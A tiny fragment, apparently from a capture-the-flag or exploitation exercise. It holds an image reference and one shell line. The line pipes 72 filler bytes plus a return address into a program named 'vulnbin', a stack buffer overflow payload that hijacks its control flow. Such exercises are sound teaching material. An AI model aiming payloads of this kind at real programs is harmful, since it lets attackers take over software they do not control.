 python3 -c 'import sys; sys.stdout.buffer.write(b"A"*72 + b"\x96\x11\x40\x00\x00\x00")' | ./vulnbin
